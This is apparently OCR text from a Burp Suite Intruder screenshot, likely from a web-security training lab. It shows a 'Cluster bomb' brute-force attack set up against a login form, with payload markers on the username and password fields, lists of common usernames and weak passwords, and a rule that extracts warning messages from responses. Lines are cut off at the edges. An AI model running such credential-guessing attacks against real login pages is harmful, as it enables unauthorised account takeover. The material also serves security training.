 Choose an attack type
1
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inser
Target: https://0ae000cb033661d383c237
1 POST /login HTTP/2
2 Host: 0ae000cb033661d383c237ff00b90
3 Cookie: session=mHHXYM8d28O14mNn2Xc
4 User-Agent: Mozilla/5.0 (Windows NT
5 Accept: text/html,application/xhtml
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-for
9 Content-Length: 27
10 Origin: https://0ae000cb033661d383c
11 Referer: https://0ae000cb033661d383
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 username=§test§&password=§test§
Payload sets
You can define one or more payloa
Payload set: 1
Payload type: Simple list
2
Payload settings [Simple list]
This payload type lets you configure
Paste
Load ...
Remove
Clear
Deduplicate
carlos
root
admin
test
guest
info
adm
Payload sets
You can define one or more payload
oad set: 2
Payload type: Simple list
Payload settings [Simple list]
This payload type lets you configure
Paste
Load ...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
Grep - Extract
3
These settings can be used to extract useful information from responses
Extract the following items from responses:
Add From [-warning>] to [</p>\n <form]